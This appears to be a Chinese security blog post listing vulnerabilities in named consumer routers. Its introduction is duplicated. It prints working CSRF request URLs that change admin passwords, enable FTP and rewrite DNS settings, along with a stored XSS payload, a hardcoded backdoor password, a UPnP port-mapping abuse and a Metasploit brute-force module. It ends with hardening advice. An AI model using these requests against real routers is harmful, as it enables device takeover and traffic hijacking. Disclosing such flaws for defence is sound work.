注意:本文分享给安全从业人员、网站开发人员以及运维人员在日常工作防范恶意攻击,请勿恶意使用下面介绍技术进行非法攻击操作。。

[TOC]

0x00 前言 描述:路由器脆弱性披露网站http://routerpwn.com/ (不过貌似已经没有更新了)

0x01 漏洞一览 路由器60多个没公开的漏洞厂商设备列表如下:

Observa Telecom AW4062

Comtrend WAP-5813n

Comtrend CT-5365

D-Link DSL-2750B

Belkin F5D7632-4

Sagem LiveBox Pro 2 SP

Amper Xavi 7968 and 7968+

Sagem Fast 1201

Linksys WRT54GL

Observa Telecom RTA01N

Observa Telecom Home Station BHS-RTA

Observa Telecom VH4032N

Huawei HG553

Huawei HG556a

Astoria ARV7510

Amper ASL-26555

Comtrend AR-5387un

Netgear CG3100D

Comtrend VG-8050

Zyxel P 660HW-B1A

Comtrend 536+

D-Link DIR-600

每款路由器对应的主要漏洞类型有:

存储行xss:

非认证xss访问:

CSRF 漏洞:

DDOS漏洞:

提权漏洞:

信息泄漏:

后门

使用SMB符号链接绕过认证

USB设备绕过认证

认证绕过

0x01 漏洞详细 Observa Telecom 型号: AW4062

http://192.168.1.1/goform/formPasswordSetup?userMode=0&oldpass=1234&newpass=12345&confpass=12345&save=%22Apply%20Changes%22

Comtrend 型号: WAP-5813n (tested in Product Numbers 723306-104 and 723306-033)

Belkin 型号: F5D7632-4

注意:本文分享给安全从业人员、网站开发人员以及运维人员在日常工作防范恶意攻击,请勿恶意使用下面介绍技术进行非法攻击操作。。

[TOC]

0x00 前言 描述:路由器脆弱性披露网站http://routerpwn.com/ (不过貌似已经没有更新了)

0x01 漏洞一览 路由器60多个没公开的漏洞厂商设备列表如下:

Observa Telecom AW4062

Comtrend WAP-5813n

Comtrend CT-5365

D-Link DSL-2750B

Belkin F5D7632-4

Sagem LiveBox Pro 2 SP

Amper Xavi 7968 and 7968+

Sagem Fast 1201

Linksys WRT54GL

Observa Telecom RTA01N

Observa Telecom Home Station BHS-RTA

Observa Telecom VH4032N

Huawei HG553

Huawei HG556a

Astoria ARV7510

Amper ASL-26555

Comtrend AR-5387un

Netgear CG3100D

Comtrend VG-8050

Zyxel P 660HW-B1A

Comtrend 536+

D-Link DIR-600

每款路由器对应的主要漏洞类型有:

存储行xss:

非认证xss访问:

CSRF 漏洞:

DDOS漏洞:

提权漏洞:

信息泄漏:

后门

使用SMB符号链接绕过认证

USB设备绕过认证

认证绕过

0x01 漏洞详细 Observa Telecom 型号: AW4062

http://192.168.1.1/goform/formPasswordSetup?userMode=0&oldpass=1234&newpass=12345&confpass=12345&save=%22Apply%20Changes%22

Comtrend 型号: WAP-5813n (tested in Product Numbers 723306-104 and 723306-033)

Belkin 型号: F5D7632-4

Linksys 型号: WRT54GL

非认证的xss:

型号: RTA01N

http://192.168.1.1/form2Dns.cgi?dnsMode="1"&dns1="37.252.96.88"&dns2="37.252.96.89"&dns3=""&submit.htm?dns.htm="Send"&save="Aplicarcambios"

非认证的xss:

后门:admin用户的另一个帐号密码是7449airocon,可以通过路由器的备份功能,备份出xml文件,然后查看到。

UPNP弱认证导致可以修改防火墙规则:可以通过UPNP请求,修改路由器的端口映射,以及中断WAN连接。

型号: VH4032N

存储型xss:</script><script>alert(1)</script><script>//”,会在管理员查看WEB接口时触发

csrf:

1 2 3 4 5 http://192.168.0.1/en_US/administration.cgi?usrPassword=newpass http://192.168.0.1/en_US/config_ftp.cgi?ftpEnabled=1&ftpUserName=vodafone&ftpPassword=vulnpass&ftpPort=21&ftpAclMode=2

通过SMB符号链接绕过认证:

USB设备绕过认证:

UPNP弱认证导致可以修改防火墙规则:可以通过UPNP请求,修改路由器的端口映射,以及中断WAN连接。

Huawei 型号: HG553

USB设备绕过认证:

认证绕过:

csrf:http://192.168.0.1/userpasswd.cgi?usrPassword=newpassword

UPNP弱认证导致可以修改防火墙规则:可以通过UPNP请求,修改路由器的端口映射,以及中断WAN连接。



0x04 其他常见漏洞 0.破解401认证的路由器密码

weiyigeek.top-



利用auxiliary/scanner/http/http_login模块来破解路由器密码

输入use auxiliary/scanner/http/http_login

输入show info

weiyigeek.top-

0x05 安全建议 建议:不要授权路由器管理端口外网访问、修改路由器默认管理尼玛、上网查查路由器是否有隐藏管理密码如果有也要修改、及时更新路由器新版本固件、使用安全客app订阅路由器厂商及型号关键词,第一时间了解相关漏洞及补丁公告。

路由器不应当对外开放任何不必要的端口和服务,包括NTP、DNS、TFTP、SNMP等。 同时应当避免讲内网服务通过Nat地址映射的方式共享至外网

0x06 总结